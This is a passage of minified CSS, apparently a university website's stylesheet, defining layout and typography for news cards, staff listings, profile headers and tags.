769px){.uomcontent .card__header{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .card__header{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-primary)}.uomcontent .card__sub-heading{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .card__sub-heading:not(:last-child):after{content:"";display:block;margin-top:var(--sp-1);border-bottom:1px solid var(--col-outline-alt)}.uomcontent .card__link{display:block;line-height:var(--lh-100);margin-bottom:var(--sp-1)}.uomcontent .card__icon{margin-bottom:var(--sp-3);color:var(--col-text-primary)}.uomcontent .stats-and-rankings-tile{display:flex;flex-direction:column;align-items:center;flex:1;gap:.25rem;color:var(--col-text-primary)}.uomcontent .stats-and-rankings-tile__icon{display:flex;justify-content:center;color:var(--col-text-primary);width:100%;max-width:65%}@media (min-width: 769px){.uomcontent .stats-and-rankings-tile__icon{max-width:85%}}.uomcontent .stats-and-rankings-tile__value{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}@media screen and (min-width: 769px){.uomcontent .stats-and-rankings-tile__value{--ff: var(--ff-lead);--fs: var(--fs-level-1);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-1)}}.uomcontent .stats-and-rankings-tile__value{--fm: 0}.uomcontent .stats-and-rankings-tile__value{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .stats-and-rankings-tile__value__hash{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .stats-and-rankings-tile__value__hash{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent .stats-and-rankings-tile__value__hash{--fm: 0}.uomcontent .stats-and-rankings-tile__value__hash{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);vertical-align:35%}.uomcontent .stats-and-rankings-tile__text{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;text-align:center}.uomcontent .news-hero{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .news-hero{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .news-hero{max-width:var(--w-lge)}}.uomcontent .news-hero{text-align:right;margin-bottom:var(--sp-3)}.uomcontent .news-hero a{padding-top:9rem;background-position:center;background-repeat:no-repeat;background-size:cover;display:inline-block;-webkit-text-decoration:none;text-decoration:none;text-align:left;width:100%}@media screen and (min-width: 769px){.uomcontent .news-hero a{padding-top:21rem}}.uomcontent .news-hero a h1,.uomcontent .news-hero a h2,.uomcontent .news-hero a h3,.uomcontent .news-hero a h4,.uomcontent .news-hero a h5,.uomcontent .news-hero a h6{color:var(--col-text-light)}.uomcontent .news-hero a:hover .inner,.uomcontent .news-hero a:focus .inner{background-color:var(--col-bg-primary)}.uomcontent .news-hero a:hover h1,.uomcontent .news-hero a:hover h2,.uomcontent .news-hero a:hover h3,.uomcontent .news-hero a:hover h4,.uomcontent .news-hero a:hover h5,.uomcontent .news-hero a:hover h6,.uomcontent .news-hero a:focus h1,.uomcontent .news-hero a:focus h2,.uomcontent .news-hero a:focus h3,.uomcontent .news-hero a:focus h4,.uomcontent .news-hero a:focus h5,.uomcontent .news-hero a:focus h6{color:var(--col-text-light)}.uomcontent .news-hero .inner{padding:var(--sp-2);background-color:var(--col-bg-primary-o-50);color:var(--col-text-light);max-width:100%;transition-property:background-color;transition-duration:.2s}@media screen and (min-width: 481px){.uomcontent .news-hero .inner{padding:var(--sp-4)}}.uomcontent .news-hero h1{margin-inline:0}.uomcontent .news-hero p{margin:0}.uomcontent .news-index{margin-bottom:var(--sp-layout)}.uomcontent .news-index article{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .news-index article{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .news-index article{max-width:var(--w-lge)}}.uomcontent .news-index article:before,.uomcontent .news-index article:after{content:"";display:table}.uomcontent .news-index article:after{clear:both}.uomcontent .news-index article{margin-bottom:var(--sp-3);border-bottom:1px solid var(--col-outline-alt-75)}@media screen and (min-width: 769px){.uomcontent .news-index article{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 925px){.uomcontent .news-index article{padding-left:0;padding-right:0}}}.uomcontent .news-index article img{margin-bottom:var(--sp-3)}.uomcontent .news-index article img:first-child{margin-left:var(--gap);max-width:7.8125rem;float:right}@media screen and (min-width: 769px){.uomcontent .news-index article img:first-child{max-width:14.375rem;float:left;margin-inline:0 var(--gap)}}.uomcontent .news-index a{color:inherit;display:block;-webkit-text-decoration:none;text-decoration:none}.uomcontent .news-index h1{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .news-index h1{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .news-index h1{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .news-index p.topic{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important}.uomcontent .news-index.dense p.date{font-style:italic}@media screen and (min-width: 769px){.uomcontent .news-index.dense article img{width:100%}}@media screen and (min-width: 769px){.uomcontent .news-index.dense article img:first-child{max-width:7.5rem}}.uomcontent [data-tabbed].tabbed .news-tabs{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [data-tabbed].tabbed .news-tabs{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [data-tabbed].tabbed .news-tabs{max-width:var(--w-lge)}}.uomcontent [data-tabbed].tabbed .news-index.tab{border-bottom:0}.uomcontent [data-tabbed].tabbed .news-index.tab article{clear:left}.uomcontent [data-tabbed].tabbed .news-index.tab article img{width:100%}.uomcontent [data-tabbed].tabbed .news-index.tab article:last-child{border:none}@media screen and (min-width: 481px){.uomcontent [data-tabbed].tabbed .news-index.tab article{padding-left:0}}.uomcontent [role=main] section .news-index{max-width:none}.uomcontent article.news{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent article.news{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent article.news{max-width:var(--w-lge)}}.uomcontent article.news{margin-block:var(--sp-6)}.uomcontent article.news .aside{display:block;float:left;width:100%}@media screen and (min-width: 769px){.uomcontent article.news .aside{width:18.75rem;padding-right:1.875rem}}.uomcontent article.news .aside .when{color:var(--col-text-primary);padding:0}.uomcontent article.news .aside .when time{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent article.news .aside .when time{--fw: var(--fw-regular)}.uomcontent article.news .aside .when time{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);position:relative;text-align:center}.uomcontent article.news .aside .when time strong{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time strong{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent article.news .aside .when time strong{--fm: 0}.uomcontent article.news .aside .when time strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent article.news .aside .when time strong.month{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time strong.month{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3) }}.uomcontent article.news .aside .when time strong.month{--fm: var(--sp-1)}.uomcontent article.news .aside .when time strong.month{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent article.news .aside .when time strong.date{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time strong.date{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent article.news .aside .when time strong.date{--fw: var(--fw-bold);--fm: 0}.uomcontent article.news .aside .when time strong.date{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-top:var(--sp-1)}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time:first-child{margin-bottom:var(--sp-3);position:relative}}@media screen and (min-width: 769px){.uomcontent article.news .aside .when time{display:block;text-align:right}}.uomcontent article.news .aside .when.range time+time{padding-top:var(--sp-3)}.uomcontent article.news .aside .when.range time+time:before{margin-inline:var(--sp-1);width:1rem;border-bottom:2px solid currentcolor;content:"";display:inline-block;vertical-align:middle}@media screen and (min-width: 769px){.uomcontent article.news .aside .when.range time+time:before{margin-top:calc(var(--sp-3)*-1);width:1.25rem;border-bottom:4px solid currentcolor;display:block;margin-right:0;position:absolute;right:0}}.uomcontent article.news .aside .when strong{vertical-align:baseline}@media screen and (min-width: 769px){.uomcontent article.news .aside .when strong{display:block}}.uomcontent article.news .aside div{padding-bottom:var(--sp-3);border-bottom:1px solid var(--col-outline-alt-50);margin-bottom:var(--sp-3)}.uomcontent article.news .aside div:last-child{border-bottom:0;padding-bottom:0}@media screen and (min-width: 769px){.uomcontent article.news .aside div{text-align:right}}.uomcontent article.news .aside ul{padding-inline:0;margin-bottom:0}.uomcontent article.news .aside p{line-height:var(--lh-100);margin-bottom:var(--sp-1)}.uomcontent article.news .aside p:last-child{margin-bottom:0}.uomcontent article.news .aside .social-links{list-style:none;padding:0;margin-left:initial}.uomcontent article.news .aside .social-links>li{display:inline-block;list-style:none;width:auto;margin-bottom:0;margin-left:var(--sp-1)}.uomcontent article.news .upper{text-align:center}@media screen and (min-width: 769px){.uomcontent article.news .upper{padding-left:18.75rem;text-align:left}}.uomcontent article.news .upper .aside{margin-bottom:var(--sp-4)}@media screen and (min-width: 769px){.uomcontent article.news .upper .aside{margin-left:-18.75rem}}.uomcontent article.news .upper img{margin-bottom:var(--sp-3)}.uomcontent article.news .upper h2:after{display:none}.uomcontent article.news .upper div{border-bottom:0 none;margin-bottom:0}.uomcontent article.news .upper .figure{max-width:none}@media screen and (min-width: 769px){.uomcontent article.news .lower .aside{margin-left:-18.75rem}}.uomcontent article.news .lower .aside p{display:flex;flex-direction:column;align-items:flex-start;gap:var(--sp-3);margin-left:auto}@media screen and (min-width: 769px){.uomcontent article.news .lower .aside p{align-items:flex-end}}.uomcontent article.news .lower .aside em{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;font-style:normal}@media screen and (min-width: 769px){.uomcontent article.news .lower{margin-left:18.75rem}}.uomcontent article.news .lower .presenters strong{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:block}.uomcontent article.news .lower .presenters a{padding-right:.625rem;display:block;-webkit-text-decoration:underline;text-decoration:underline;vertical-align:top}.uomcontent article.news .lower .presenters a:hover,.uomcontent article.news .lower .presenters a:focus{-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 1099px){.uomcontent article.news .lower .presenters{padding-left:1rem;border-left:1px solid var(--col-outline-alt-50);display:table-cell;vertical-align:top}}.uomcontent article.news .lower h1,.uomcontent article.news .lower h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent article.news .lower h1,.uomcontent article.news .lower h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent article.news .lower h1,.uomcontent article.news .lower h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);clear:none}.uomcontent article.news .lower h1:after,.uomcontent article.news .lower h2:after{display:none}.uomcontent article.news:before,.uomcontent article.news:after{content:"";display:table}.uomcontent article.news:after{clear:both}.uomcontent article.news>figure{text-align:center;margin-bottom:var(--sp-4)}.uomcontent article.news .aside{margin-top:var(--sp-1)}@media screen and (min-width: 769px){.uomcontent article.news .aside{display:inline-block;float:none;width:29%}}@media screen and (min-width: 1099px){.uomcontent article.news .aside{width:24%}}.uomcontent article.news .aside div{padding-left:0;overflow-wrap:break-word}.uomcontent article.news .aside li{list-style-type:none;margin-left:0}.uomcontent article.news .aside em{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;font-style:normal}.uomcontent article.news .aside .news__meta-title{font-weight:var(--fw-regular);font-style:italic}.uomcontent article.news .article{max-width:100%}@media screen and (min-width: 769px){.uomcontent article.news .article{float:right;width:70%}}@media screen and (min-width: 1099px){.uomcontent article.news .article{width:75%}}.uomcontent article.news .article blockquote{margin-inline:0}.uomcontent article.news .article .figure{max-width:none}.uomcontent article.news .video{margin-bottom:var(--sp-3)}.uomcontent .staff-listing{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .staff-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .staff-listing{max-width:var(--w-lge)}}.uomcontent .staff-listing.min{padding-inline:0}.uomcontent .staff-listing.min img{width:100%;height:100%}.uomcontent .staff-listing.min .profile{background-color:var(--col-bg-light);display:table-cell;vertical-align:top}.uomcontent .staff-listing.min .profile .frame{height:3.125rem;width:3.125rem;background-color:var(--col-bg-accent);object-fit:cover;object-position:top center}.uomcontent .staff-listing.min .details{padding-left:1.625rem;width:35.625rem;display:table-cell;vertical-align:middle}.uomcontent .staff-listing.min td,.uomcontent .staff-listing.min li{border-bottom:0 none;border-top:1px solid var(--col-outline-alt)}.uomcontent .staff-listing.min>tbody>tr:first-child>td,.uomcontent .staff-listing.min li:first-child{border-top:0 none}.uomcontent .staff-listing li{padding-top:var(--sp-1);margin-inline:0;list-style-type:none}.uomcontent .staff-listing tr{display:block}@media screen and (min-width: 481px){.uomcontent .staff-listing tr{display:table-row}}.uomcontent .staff-listing tr td,.uomcontent .staff-listing tr th{display:block}@media screen and (max-width: 480px){.uomcontent .staff-listing tr td:not(:first-child),.uomcontent .staff-listing tr th:not(:first-child){padding-top:0}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td.fifth,.uomcontent .staff-listing tr th.fifth{width:20%}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td.quarter,.uomcontent .staff-listing tr th.quarter{width:25%}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td.half,.uomcontent .staff-listing tr th.half{width:50%}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td.third,.uomcontent .staff-listing tr th.third{width:33.333%}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td.two-thirds,.uomcontent .staff-listing tr th.two-thirds{width:66.667%}}@media screen and (min-width: 481px){.uomcontent .staff-listing tr td,.uomcontent .staff-listing tr th{display:table-cell;width:auto}}.uomcontent .staff-listing-detailed{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .staff-listing-detailed{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .staff-listing-detailed{max-width:var(--w-lge)}}.uomcontent .staff-listing-detailed{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .staff-listing-detailed>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .staff-listing-detailed{padding-inline:0;text-align:center;margin-bottom:var(--sp-layout)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-1a-37-38-2p-2u-2u-19-30-2x-37-38-2x-32-2v-19-2s-2t-38-2p-2x-30-2t-2s-1m-2w-2p-37-14-30-2x-1m-33-32-30-3d-19-2r-2w-2x-30-2s-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist){grid-template-columns:repeat(auto-fit,calc((100% - var(--gap)*(var(--columns) - 1))/var(--columns)));justify-content:center}.uomcontent .staff-listing-detailed:has(li:only-child){grid-template-columns:repeat(auto-fit,calc((100% - var(--gap)*(var(--columns) - 1))/var(--columns)));justify-content:center}.uomcontent .staff-listing-detailed :last-child{margin-bottom:0}.uomcontent .staff-listing-detailed li{list-style-type:none}@media screen and (min-width: 481px){.uomcontent .staff-listing-detailed li{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) ) }}@media screen and (min-width: 769px){.uomcontent .staff-listing-detailed li{--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) ) }}.uomcontent .staff-listing-detailed a{display:block;-webkit-text-decoration:none;text-decoration:none}.uomcontent .staff-listing-detailed a:hover h2,.uomcontent .staff-listing-detailed a:hover h3,.uomcontent .staff-listing-detailed a:hover strong,.uomcontent .staff-listing-detailed a:focus h2,.uomcontent .staff-listing-detailed a:focus h3,.uomcontent .staff-listing-detailed a:focus strong{-webkit-text-decoration:none;text-decoration:none}.uomcontent .staff-listing-detailed h2,.uomcontent .staff-listing-detailed h3,.uomcontent .staff-listing-detailed strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .staff-listing-detailed h2,.uomcontent .staff-listing-detailed h3,.uomcontent .staff-listing-detailed strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .staff-listing-detailed h2,.uomcontent .staff-listing-detailed h3,.uomcontent .staff-listing-detailed strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:block;-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .staff-listing-detailed p{margin-bottom:0;color:var(--col-text-secondary)}.uomcontent .staff-listing-detailed .frame{margin-bottom:var(--sp-1);background-color:var(--col-bg-accent)}.uomcontent .staff-listing-detailed img{width:100%;aspect-ratio:1;object-fit:cover;object-position:top center}.uomcontent header ul.staff-listing-detailed li{background:var(--col-bg-dark-o-30);box-shadow:0 0 100px 71px var(--col-outline-dark-o-30)}.uomcontent header ul.staff-listing-detailed .frame{max-width:12.5rem;padding:.5rem;margin-inline:auto}.uomcontent header ul.staff-listing-detailed strong{padding-top:1.5rem;color:var(--col-text-light);-webkit-text-decoration:none;text-decoration:none}.uomcontent header ul.staff-listing-detailed p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent header ul.staff-listing-detailed p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent header ul.staff-listing-detailed p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light);margin-top:var(--sp-3);max-width:31.25rem}.uomcontent header ul.staff-listing-detailed p a{padding:0 .625rem;color:var(--col-link-light);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent header ul.staff-listing-detailed p a:hover,.uomcontent header ul.staff-listing-detailed p a:focus{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .profile-header{padding:var(--sp-6) var(--sp-2);background-color:var(--col-bg-alt-25);color:inherit;margin-bottom:var(--sp-4)}.uomcontent [role=main] .profile-header__summary{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .profile-header__summary{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .profile-header__summary{max-width:var(--w-lge)}}.uomcontent [role=main] .profile-header__summary{position:relative;z-index:var(--z-default);text-align:center}.uomcontent [role=main] .profile-header__summary *{margin-inline:auto}.uomcontent [role=main] .profile-header__summary h1{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .profile-header__summary h1{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] .profile-header__summary h1{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .profile-header__summary h1+p{margin-bottom:0}.uomcontent [role=main] .profile-header__summary p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .profile-header__summary p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] .profile-header__summary p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .profile-header__photo{position:relative}.uomcontent [role=main] .profile-header__photo:before{background:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/avatar-lt-9f4350354ad6f4df8c11.png) no-repeat center / cover transparent;border-radius:50%;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:var(--z-below)}.uomcontent [role=main] .profile-header__photo{background-position:center;background-size:cover;display:block;height:9.375rem;margin-bottom:var(--sp-3);width:9.375rem}.uomcontent [role=main] .profile-header__info{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .profile-header__info{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .profile-header__info{max-width:var(--w-lge)}}.uomcontent [role=main] .profile-header__info{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .profile-header__info>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .profile-header__info{grid-template-columns:repeat(auto-fit,calc((100% - var(--gap)*(var(--columns) - 1))/var(--columns)));justify-content:center;padding-top:1.5rem;border-top:1px solid var(--col-outline-alt-50)}@media screen and (min-width: 900px){.uomcontent [role=main] .profile-header__info{padding-inline:5%}}.uomcontent [role=main] .profile-header__contact,.uomcontent [role=main] .profile-header__location{padding-inline:0}@media screen and (min-width: 481px){.uomcontent [role=main] .profile-header__contact,.uomcontent [role=main] .profile-header__location{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) ) }}@media screen and (min-width: 769px){.uomcontent [role=main] .profile-header__contact,.uomcontent [role=main] .profile-header__location{--span-columns: min( calc(var(--columns-multiplier, 1)*4), var(--columns) ) }}.uomcontent [role=main] .profile-header__contact>li,.uomcontent [role=main] .profile-header__location>li{display:flex;gap:.25rem;list-style:none;margin-left:0}.uomcontent [role=main] .profile-header__contact>li :last-child:not(:only-child),.uomcontent [role=main] .profile-header__location>li :last-child:not(:only-child){flex:1}.uomcontent [role=main] .profile-header__contact{--icon-width: var(--icon-size-sm)}.uomcontent [role=main] .tags{--tags-col-bg: var(--col-tags-bg);--tags-col-text: var(--col-tags-text);--tags-col-link: var(--col-tags-link);--tags-col-outline: var(--col-tags-outline)}.uomcontent [role=main] .tags__list{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;list-style-type:none;margin:0;padding:0;gap:var(--sp-1)}.uomcontent [role=main] .tags__list--center{justify-content:center}.uomcontent [role=main] .tags__list--right{justify-content:flex-end}.uomcontent [role=main] .tags__item{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 